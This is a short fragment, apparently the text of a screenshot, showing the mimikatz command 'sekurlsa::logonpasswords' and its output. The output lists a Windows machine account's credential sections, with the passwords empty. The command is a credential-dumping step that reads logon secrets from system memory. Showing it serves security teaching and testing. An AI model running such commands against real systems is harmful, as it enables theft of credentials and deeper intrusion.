 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-K7GAN4N9F5I$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2018/8/1 10:40:18
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-K7GAN4N9F5I$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-k7gan4n9f5i$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :